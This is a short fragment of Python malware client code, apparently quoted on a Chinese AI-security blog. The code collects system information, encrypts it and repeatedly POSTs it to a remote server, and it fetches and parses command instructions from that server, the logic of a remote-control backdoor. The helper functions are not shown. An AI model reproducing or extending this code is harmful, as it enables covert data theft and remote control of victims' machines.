 if __name__ == '__main__':
    time_now = str(time.ctime())
    client_id = gen_id()
    if not get_lock():
        info = get_info()
        res = 'id = %s\ndate = %s\n%s' % (client_id, time_now, encrypt(base64.b64encode(info), key_for_me))
        count = 10
        while True:
            try:
                count -= 1
                r = requests.post(url, res)
                if 'Thanks' in str(r.content) or count < 0:
                    break
                else:
                    time.sleep(30)
            except Exception as ex:
                pass
    else:
        inst = get_instruction()
        if inst:
            commands = json_parser(inst)
            parse_command(commands)
娜璋AI安全之家
https://blog.csdn.net/Eastmount